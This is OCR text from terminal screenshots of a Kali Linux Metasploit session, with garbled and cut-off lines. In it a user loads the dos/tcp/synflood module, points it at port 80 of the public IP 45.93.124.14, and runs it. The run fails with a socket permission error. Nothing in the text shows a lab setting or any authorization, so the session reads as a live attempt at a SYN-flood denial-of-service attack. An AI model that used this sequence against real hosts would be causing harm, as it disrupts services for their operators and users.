 Applications Places Terminal Mar 21 09:14
Terminal
$ sudo msfdb init && msfconsole
[sudo] password for kaliuser:
Applications Places Terminal Mar 21
Term
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.2.26-dev
Applications Places Terminal Mar 21 09
Termina
msf6 auxiliary(dos/tcp/synflood) > set RPORT
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > SET RHOST
it' command to quit
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) > set RHOST
RHOST => 45.93.124.14.
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You
that device (socket: Operation not permitte
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/ms
en_live'
[-] /usr/share/metasploit-framework/lib/ms
en_pcap'
[-] /usr/share/metasploit-framework/module
n `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >